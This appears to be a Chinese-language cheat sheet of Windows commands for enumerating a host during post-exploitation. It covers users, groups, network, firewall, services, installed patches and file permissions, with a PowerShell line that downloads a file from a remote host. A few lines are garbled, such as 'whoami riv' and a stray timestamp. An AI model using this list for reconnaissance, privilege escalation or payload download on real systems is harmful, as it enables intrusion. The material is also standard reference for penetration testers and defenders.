 命令 描述
systeminfo 打印系统信息
07:00
whoami 获得当前用户名
whoami riv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）